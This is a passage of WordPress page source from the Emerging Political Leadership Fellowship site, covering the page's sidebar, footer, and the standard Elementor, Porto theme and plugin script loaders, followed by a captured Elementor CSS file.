					<a href="https://eplf.thebridgeleadership.org/building-strategic-leaders-mubarak-mijinyawa-leads-conversation-on-politics-without-bitterness/">Building Strategic Leaders: Mubarak Mijinyawa Leads Conversation on Politics Without Bitterness</a>
									</li>
					</ul>

		</aside><aside id="recent-comments-2" class="widget widget_recent_comments"><h3 class="widget-title">Recent Comments</h3><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">Femi Oladele</span> on <a href="https://eplf.thebridgeleadership.org/saving-lives-with-rhythm-femi-oladeles-civic-engagement-through-talking-drums/#comment-5765">Saving Lives with Rhythm: Femi Oladele’s Civic Engagement through Talking Drums</a></li><li class="recentcomments"><span class="comment-author-link">Chukwudi Utazi</span> on <a href="https://eplf.thebridgeleadership.org/37-citizens-empowered-as-chukwudi-utazi-champions-civic-engagement/#comment-5500">37 Citizens Empowered as Chukwudi Utazi Champions Civic Engagement</a></li><li class="recentcomments"><span class="comment-author-link">Blessing</span> on <a href="https://eplf.thebridgeleadership.org/bridging-the-leadership-gap-why-girls-need-public-speaking-and-leadership-training-in-secondary-school/#comment-3921">Bridging the Leadership Gap: Why Girls Need Public Speaking and Leadership Training in Secondary School</a></li><li class="recentcomments"><span class="comment-author-link">Femi Oladele</span> on <a href="https://eplf.thebridgeleadership.org/education-the-empowerment-nigeria-deserves/#comment-2601">Education: The Empowerment Nigeria Deserves!</a></li><li class="recentcomments"><span class="comment-author-link">Femi Oladele</span> on <a href="https://eplf.thebridgeleadership.org/nigerias-2025-constitutional-review-a-chance-for-true-fairness-and-unity/#comment-2600">Nigeria’s 2025 Constitutional Review: A Chance for True Fairness and Unity</a></li></ul></aside><aside id="archives-2" class="widget widget_archive"><h3 class="widget-title">Archives</h3>
			<ul>
					<li><a href='https://eplf.thebridgeleadership.org/2025/11/'>November 2025</a></li>
	<li><a href='https://eplf.thebridgeleadership.org/2025/10/'>October 2025</a></li>
	<li><a href='https://eplf.thebridgeleadership.org/2025/09/'>September 2025</a></li>
	<li><a href='https://eplf.thebridgeleadership.org/2025/08/'>August 2025</a></li>
	<li><a href='https://eplf.thebridgeleadership.org/2025/07/'>July 2025</a></li>
	<li><a href='https://eplf.thebridgeleadership.org/2025/06/'>June 2025</a></li>
	<li><a href='https://eplf.thebridgeleadership.org/2025/02/'>February 2025</a></li>
	<li><a href='https://eplf.thebridgeleadership.org/2025/01/'>January 2025</a></li>
	<li><a href='https://eplf.thebridgeleadership.org/2024/11/'>November 2024</a></li>
	<li><a href='https://eplf.thebridgeleadership.org/2024/10/'>October 2024</a></li>
	<li><a href='https://eplf.thebridgeleadership.org/2024/09/'>September 2024</a></li>
	<li><a href='https://eplf.thebridgeleadership.org/2024/08/'>August 2024</a></li>
	<li><a href='https://eplf.thebridgeleadership.org/2024/07/'>July 2024</a></li>
	<li><a href='https://eplf.thebridgeleadership.org/2024/06/'>June 2024</a></li>
	<li><a href='https://eplf.thebridgeleadership.org/2024/04/'>April 2024</a></li>
	<li><a href='https://eplf.thebridgeleadership.org/2024/03/'>March 2024</a></li>
	<li><a href='https://eplf.thebridgeleadership.org/2024/02/'>February 2024</a></li>
	<li><a href='https://eplf.thebridgeleadership.org/2023/10/'>October 2023</a></li>
	<li><a href='https://eplf.thebridgeleadership.org/2023/09/'>September 2023</a></li>
	<li><a href='https://eplf.thebridgeleadership.org/2023/08/'>August 2023</a></li>
	<li><a href='https://eplf.thebridgeleadership.org/2023/07/'>July 2023</a></li>
	<li><a href='https://eplf.thebridgeleadership.org/2023/02/'>February 2023</a></li>
	<li><a href='https://eplf.thebridgeleadership.org/2022/11/'>November 2022</a></li>
	<li><a href='https://eplf.thebridgeleadership.org/2022/10/'>October 2022</a></li>
	<li><a href='https://eplf.thebridgeleadership.org/2022/09/'>September 2022</a></li>
	<li><a href='https://eplf.thebridgeleadership.org/2022/08/'>August 2022</a></li>
			</ul>

			</aside><aside id="categories-2" class="widget widget_categories"><h3 class="widget-title">Categories</h3>
			<ul>
					<li class="cat-item cat-item-75"><a href="https://eplf.thebridgeleadership.org/category/fellow-of-the-week/">Fellow Of The Week</a>
</li>
	<li class="cat-item cat-item-74"><a href="https://eplf.thebridgeleadership.org/category/fellows-activity-report/">Fellows Activity Report</a>
</li>
	<li class="cat-item cat-item-72"><a href="https://eplf.thebridgeleadership.org/category/op-ed/">Op-ed</a>
</li>
	<li class="cat-item cat-item-44"><a href="https://eplf.thebridgeleadership.org/category/other/">Other</a>
</li>
	<li class="cat-item cat-item-73"><a href="https://eplf.thebridgeleadership.org/category/testimonials/">Testimonials</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://eplf.thebridgeleadership.org/category/uncategorized/">Uncategorized</a>
</li>
			</ul>

			</aside>		</div>
					</div><!-- end main sidebar -->


	</div>
	</div>

					
				
				</div><!-- end main -->

				
				<div class="footer-wrapper">

															<footer id="footer" class="footer footer-builder"><div class="porto-block" data-id="853"><div class="container-fluid">		<div data-elementor-type="wp-post" data-elementor-id="853" class="elementor elementor-853">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-67d8783 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="67d8783" data-element_type="section">
		
							<div class="elementor-container elementor-column-gap-default">
											<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-166b36c" data-id="166b36c" data-element_type="column">
					<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-03e7d4b elementor-position-top elementor-widget elementor-widget-image-box" data-id="03e7d4b" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://thebridgeleadership.org/" tabindex="-1"><img width="316" height="53" src="https://eplf.thebridgeleadership.org/wp-content/uploads/2021/06/TBLF-Signoff-black.png" class="attachment-full size-full wp-image-4251" alt="" /></a></figure></div>				</div>
				</div>
					</div>
				</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-f0232d0" data-id="f0232d0" data-element_type="column">
					<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-7f88863 elementor-widget elementor-widget-porto_social_icons" data-id="7f88863" data-element_type="widget" data-widget_type="porto_social_icons.default">
				<div class="elementor-widget-container">
					<div class="share-links">		<a target="_blank"  rel="nofollow noopener noreferrer" class="share-facebook" href="https://web.facebook.com/EPLFellowship" aria-label="Facebook" title="Facebook"></a>
				<a target="_blank"  rel="nofollow noopener noreferrer" class="share-twitter" href="https://twitter.com/EPLFellowship" aria-label="X" title="X"></a>
				<a target="_blank"  rel="nofollow noopener noreferrer" class="share-instagram" href="https://www.instagram.com/eplfellowship/" aria-label="Instagram" title="Instagram"></a>
				<a target="_blank"  rel="nofollow noopener noreferrer" class="share-linkedin" href="https://www.linkedin.com/company/eplfellowship/" aria-label="LinkedIn" title="LinkedIn"></a>
		</div>				</div>
				</div>
					</div>
				</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-fcde003" data-id="fcde003" data-element_type="column">
					<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-a10b5b0 elementor-widget elementor-widget-heading" data-id="a10b5b0" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">Copyright © 2025. All Rights Reserved.</p>				</div>
				</div>
					</div>
				</div>
					</div>
				</section>
				</div>
		</div></div></footer>
					
				</div>
							
					
	</div><!-- end wrapper -->
	
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/porto\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='hustle_icons-css' href='https://eplf.thebridgeleadership.org/wp-content/plugins/wordpress-popup/assets/hustle-ui/css/hustle-icons.min.css?ver=7.8.7' media='all' />
<link rel='stylesheet' id='hustle_global-css' href='https://eplf.thebridgeleadership.org/wp-content/plugins/wordpress-popup/assets/hustle-ui/css/hustle-global.min.css?ver=7.8.7' media='all' />
<link rel='stylesheet' id='hustle_optin-css' href='https://eplf.thebridgeleadership.org/wp-content/plugins/wordpress-popup/assets/hustle-ui/css/hustle-optin.min.css?ver=7.8.7' media='all' />
<link rel='stylesheet' id='hustle_inline-css' href='https://eplf.thebridgeleadership.org/wp-content/plugins/wordpress-popup/assets/hustle-ui/css/hustle-inline.min.css?ver=7.8.7' media='all' />
<link rel='stylesheet' id='hustle-fonts-css' href='https://fonts.bunny.net/css?family=Montserrat%3A700%2Cregular%2C500%2C400%7CRoboto%3A400&#038;display=swap&#038;ver=1.0' media='all' />
<script src="https://eplf.thebridgeleadership.org/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://eplf.thebridgeleadership.org/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://eplf.thebridgeleadership.org/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.3" id="swv-js"></script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/eplf.thebridgeleadership.org\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
</script>
<script src="https://eplf.thebridgeleadership.org/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.3" id="contact-form-7-js"></script>
<script id="hui_scripts-js-extra">
var hustleSettings = {"mobile_breakpoint":"782"};
</script>
<script src="https://eplf.thebridgeleadership.org/wp-content/plugins/wordpress-popup/assets/hustle-ui/js/hustle-ui.min.js?ver=7.8.7" id="hui_scripts-js"></script>
<script src="https://eplf.thebridgeleadership.org/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="hustle_front-js-extra">
var Modules = [{"settings":{"auto_close_success_message":"0","triggers":{"on_time_delay":"0","on_time_unit":"seconds","on_scroll":"scrolled","on_scroll_page_percent":20,"on_scroll_css_selector":"","enable_on_click_element":"1","on_click_element":"","enable_on_click_shortcode":"1","on_exit_intent_per_session":"1","on_exit_intent_delayed_time":"0","on_exit_intent_delayed_unit":"seconds","on_adblock_delay":"0","on_adblock_delay_unit":"seconds","trigger":["time"]},"animation_in":"no_animation","animation_out":"no_animation","after_close":"keep_show","expiration":365,"expiration_unit":"days","after_optin_expiration":365,"after_optin_expiration_unit":"days","after_cta_expiration":365,"after_cta2_expiration":365,"after_cta_expiration_unit":"days","after_cta2_expiration_unit":"days","on_submit":"nothing","on_submit_delay":"5","on_submit_delay_unit":"seconds","close_cta":"0","close_cta_time":"0","close_cta_unit":"seconds","hide_after_cta":"keep_show","hide_after_cta2":"keep_show","hide_after_subscription":"keep_show","is_schedule":"0","schedule":{"not_schedule_start":"1","start_date":"04\/14\/2022","start_hour":"12","start_minute":"00","start_meridiem_offset":"am","not_schedule_end":"1","end_date":"04\/20\/2022","end_hour":"11","end_minute":"59","end_meridiem_offset":"pm","active_days":"all","week_days":[],"is_active_all_day":"1","day_start_hour":"00","day_start_minute":"00","day_start_meridiem_offset":"am","day_end_hour":"11","day_end_minute":"59","day_end_meridiem_offset":"pm","time_to_use":"server","custom_timezone":"UTC"},"after_close_trigger":["click_close_icon"]},"module_id":"3","blog_id":"0","module_name":"Opt-In","module_type":"embedded","active":"1","module_mode":"optin"}];
var incOpt = {"conditional_tags":{"is_single":true,"is_singular":true,"is_tag":false,"is_category":false,"is_author":false,"is_date":false,"is_post_type_archive":false,"is_404":false,"is_front_page":false,"is_search":false},"is_admin":"","real_page_id":"","thereferrer":"","actual_url":"eplf.thebridgeleadership.org\/green-circle-twitter-space-conversation\/","full_actual_url":"https:\/\/eplf.thebridgeleadership.org\/green-circle-twitter-space-conversation\/","native_share_enpoints":{"facebook":"https:\/\/www.facebook.com\/sharer\/sharer.php?u=https%3A%2F%2Feplf.thebridgeleadership.org%2Fgreen-circle-twitter-space-conversation","twitter":"https:\/\/twitter.com\/intent\/tweet?url=https%3A%2F%2Feplf.thebridgeleadership.org%2Fgreen-circle-twitter-space-conversation&text=The%20Green%20Circle%3A%20A%20Twitter%20Space%20Conversation","pinterest":"https:\/\/www.pinterest.com\/pin\/create\/button\/?url=https%3A%2F%2Feplf.thebridgeleadership.org%2Fgreen-circle-twitter-space-conversation","reddit":"https:\/\/www.reddit.com\/submit?url=https%3A%2F%2Feplf.thebridgeleadership.org%2Fgreen-circle-twitter-space-conversation","linkedin":"https:\/\/www.linkedin.com\/shareArticle?mini=true&url=https%3A%2F%2Feplf.thebridgeleadership.org%2Fgreen-circle-twitter-space-conversation","vkontakte":"https:\/\/vk.com\/share.php?url=https%3A%2F%2Feplf.thebridgeleadership.org%2Fgreen-circle-twitter-space-conversation","whatsapp":"https:\/\/api.whatsapp.com\/send?text=https%3A%2F%2Feplf.thebridgeleadership.org%2Fgreen-circle-twitter-space-conversation","email":"mailto:?subject=The%20Green%20Circle%3A%20A%20Twitter%20Space%20Conversation&body=https%3A%2F%2Feplf.thebridgeleadership.org%2Fgreen-circle-twitter-space-conversation"},"ajaxurl":"https:\/\/eplf.thebridgeleadership.org\/wp-admin\/admin-ajax.php","page_id":"4809","page_slug":"green-circle-twitter-space-conversation","is_upfront":"","script_delay":"3000"};
</script>
<script src="https://eplf.thebridgeleadership.org/wp-content/plugins/wordpress-popup/assets/js/front.min.js?ver=7.8.7" id="hustle_front-js"></script>
<script src="https://eplf.thebridgeleadership.org/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.33.1" id="elementor-webpack-runtime-js"></script>
<script src="https://eplf.thebridgeleadership.org/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.33.1" id="elementor-frontend-modules-js"></script>
<script src="https://eplf.thebridgeleadership.org/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":991,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":991,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":true},"version":"3.33.1","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true},"urls":{"assets":"https:\/\/eplf.thebridgeleadership.org\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/eplf.thebridgeleadership.org\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/eplf.thebridgeleadership.org\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"18b78602f0"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"viewport_tablet":"991","active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":4809,"title":"The%20Green%20Circle%3A%20A%20Twitter%20Space%20Conversation%20%E2%80%93%20EPLF%20%7C%20Emerging%20Political%20Leadership%20Fellowship","excerpt":"","featuredImage":"https:\/\/eplf.thebridgeleadership.org\/wp-content\/uploads\/2022\/10\/Twitter-Space.jpg"}};
</script>
<script src="https://eplf.thebridgeleadership.org/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.33.1" id="elementor-frontend-js"></script>
<script src="https://eplf.thebridgeleadership.org/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async data-wp-strategy="async"></script>
<script src="https://eplf.thebridgeleadership.org/wp-content/themes/porto/js/bootstrap.min.js?ver=5.0.1" id="bootstrap-js"></script>
<script src="https://eplf.thebridgeleadership.org/wp-content/themes/porto/js/libs/jquery.cookie.min.js?ver=1.4.1" id="jquery-cookie-js"></script>
<script src="https://eplf.thebridgeleadership.org/wp-content/themes/porto/js/libs/owl.carousel.min.js?ver=2.3.4" id="owl.carousel-js"></script>
<script src="https://eplf.thebridgeleadership.org/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script async="async" src="https://eplf.thebridgeleadership.org/wp-content/themes/porto/js/libs/jquery.magnific-popup.min.js?ver=1.1.0" id="jquery-magnific-popup-js"></script>
<script id="porto-theme-js-extra">
var js_porto_vars = {"rtl":"","theme_url":"https:\/\/eplf.thebridgeleadership.org\/wp-content\/themes\/porto","ajax_url":"https:\/\/eplf.thebridgeleadership.org\/wp-admin\/admin-ajax.php","cart_url":"","change_logo":"","container_width":"1140","grid_gutter_width":"24","show_sticky_header":"1","show_sticky_header_tablet":"","show_sticky_header_mobile":"1","ajax_loader_url":"\/\/eplf.thebridgeleadership.org\/wp-content\/themes\/porto\/images\/ajax-loader@2x.gif","category_ajax":"","compare_popup":"","compare_popup_title":"","prdctfltr_ajax":"","slider_loop":"","slider_autoplay":"","slider_autoheight":"","slider_speed":"5000","slider_nav":"","slider_nav_hover":"1","slider_margin":"","slider_dots":"1","slider_animatein":"","slider_animateout":"","product_thumbs_count":"4","product_zoom":"1","product_zoom_mobile":"1","product_image_popup":"1","zoom_type":"inner","zoom_scroll":"1","zoom_lens_size":"200","zoom_lens_shape":"square","zoom_contain_lens":"1","zoom_lens_border":"1","zoom_border_color":"#888888","zoom_border":"0","screen_xl":"1164","screen_xxl":"1408","mfp_counter":"%curr% of %total%","mfp_img_error":"<a href=\"%url%\">The image<\/a> could not be loaded.","mfp_ajax_error":"<a href=\"%url%\">The content<\/a> could not be loaded.","popup_close":"Close","popup_prev":"Previous","popup_next":"Next","request_error":"The requested content cannot be loaded.<br\/>Please try again later.","loader_text":"Loading...","submenu_back":"Back","porto_nonce":"c01e331d87","use_skeleton_screen":[],"user_edit_pages":"","quick_access":"Click to edit this element.","goto_type":"Go To the Type Builder.","legacy_mode":"1","func_url":"https:\/\/eplf.thebridgeleadership.org\/wp-content\/plugins\/porto-functionality\/"};
</script>
<script src="https://eplf.thebridgeleadership.org/wp-content/themes/porto/js/theme.min.js?ver=7.5.3" id="porto-theme-js"></script>
<script async="async" src="https://eplf.thebridgeleadership.org/wp-content/themes/porto/js/theme-async.min.js?ver=7.5.3" id="porto-theme-async-js"></script>
<script async="async" src="https://eplf.thebridgeleadership.org/wp-content/themes/porto/js/post-ajax-modal.min.js?ver=7.5.3" id="porto-post-ajax-modal-js"></script>
<script async="async" src="https://eplf.thebridgeleadership.org/wp-content/themes/porto/js/member-async.min.js?ver=7.5.3" id="porto-member-async-js"></script>
<script async="async" src="https://eplf.thebridgeleadership.org/wp-content/themes/porto/js/portfolio-async.min.js?ver=7.5.3" id="porto-portfolio-async-js"></script>
<script src="https://eplf.thebridgeleadership.org/wp-content/themes/porto/js/sidebar-menu.min.js?ver=7.5.3" id="porto-sidebar-menu-js"></script>
</body>
</html>
<!--Generated by Endurance Page Cache-->

--- FILE ---
content_type: text/css
request_url: https://eplf.thebridgeleadership.org/wp-content/uploads/elementor/css/post-853.css?ver=7.5.3
body_size: 127
content:
.elementor-853 .elementor-element.elementor-element-03e7d4b.elementor-position-right .elementor-image-box-img{margin-left:10px;}.elementor-853 .elementor-element.elementor-element-03e7d4b.elementor-position-left .elementor-image-box-img{margin-right:10px;}.elementor-853 .elementor-element.elementor-element-03e7d4b.elementor-position-top .elementor-image-box-img{margin-bottom:10px;}.elementor-853 .elementor-element.elementor-element-03e7d4b .elementor-image-box-wrapper .elementor-image-box-img{width:49%;}.elementor-853 .elementor-element.elementor-element-03e7d4b .elementor-image-box-img img{transition-duration:0.3s;}.elementor-853 .elementor-element.elementor-element-03e7d4b .elementor-image-box-title{font-size:12px;}.elementor-853 .elementor-element.elementor-element-7f88863 > .elementor-widget-container{padding:0px 0px 0px 80px;}.elementor-853 .elementor-element.elementor-element-a10b5b0 > .elementor-widget-container{margin:10px 0px 0px 0px;}.elementor-853 .elementor-element.elementor-element-a10b5b0 .elementor-heading-title{font-size:13.86px;line-height:26px;color:#555555;}@media(max-width:991px){.elementor-853 .elementor-element.elementor-element-a10b5b0{text-align:center;}}@media(max-width:767px){.elementor-853 .elementor-element.elementor-element-03e7d4b .elementor-image-box-img{margin-bottom:10px;}}